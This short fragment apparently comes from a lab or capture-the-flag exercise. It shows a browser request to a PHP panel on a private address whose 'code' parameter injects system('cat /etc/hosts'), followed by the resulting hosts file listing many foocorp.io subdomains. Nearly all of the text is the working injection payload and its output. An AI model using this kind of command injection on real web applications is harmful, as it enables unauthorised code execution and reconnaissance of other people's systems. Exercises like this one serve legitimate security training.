 Not secure | 172.16.64.92/72ab311dcbfaa40ca0739f5daf505494/panel.php?code=echo+"<pre>"%3Bsystem%28%27cat+%2Fetc%2Fhosts%27%29%3Becho+"<%2Fpre>"%3B
OK
Result for echo "
";system('cat /etc/hosts');echo "
";
127.0.0.1 dns.foocorp.io
127.0.1.1 xubuntu
127.0.0.1 iy1f8c0rbn4i50qsd4qp.foocorp.io
127.0.0.1 zwue6qr1bozxee6ajbnh.foocorp.io
127.0.0.1 imhiwugyiw47frjgiij4.foocorp.io
127.0.0.1 ckwhi4l4zo2p7uuu6spz.foocorp.io
127.0.0.1 8hyyv3bd2vg11lvnq6b5.foocorp.io
127.0.0.1 fn8e3b420dm0tekjkat6.foocorp.io
127.0.0.1 fi2ziinpstes1v37p4d4.foocorp.io
127.0.0.1 kjz616ki35x4tmbnktdh.foocorp.io
127.0.0.1 zl4fslkpip7pqvl8attn.foocorp.io
127.0.0.1 q2qp90okqfpuf8z6qpl4.foocorp.io
127.0.0.1 8kq8hxubqgv2xtk4thgb.foocorp.io
127.0.0.1 anbapwaf51a4hnvhcyat.foocorp.io
127.0.0.1 b5haajglmpf4oit5bjm4.foocorp.io
127.0.0.1 djsx2456qb9uaht0kd64.foocorp.io
127.0.0.1 goy4eil8flnwlsupnd1d.foocorp.io
127.0.0.1 f72wlqc48agc3875keiq.foocorp.io
127.0.0.1 hdny0sw0xnu2h3woeze6.foocorp.io
127.0.0.1 j8mgna1cxid6hc603ugq.foocorp.io
127.0.0.1 fe20nnrl0vnxcb6963se.foocorp.io
127.0.0.1 z5cmau4ies9uwe4xfziw.foocorp.io
127.0.0.1 48c1afiow6rdt39bzdlm.foocorp.io
127.0.0.1 o8m5ma2371xe8z3l0ghc.foocorp.io
127.0.0.1 4lwoyyvjg0unxz692pyf.foocorp.io
127.0.0.1 hppbkxyes0heecvcisko.foocorp.io
127.0.0.1 9afw8mkkyog4fi5rk4bj.foocorp.io
127.0.0.1 2l2fhjboktwk3flrtq3k.foocorp.io
127.0.0.1 yq0q4x5d2vpucsrps3a1.foocorp.io
127.0.0.1 jcpgttczoggxfc3f25tm.foocorp.io
127.0.0.1 0pm6duqbu2o8ajzkjeai.foocorp.io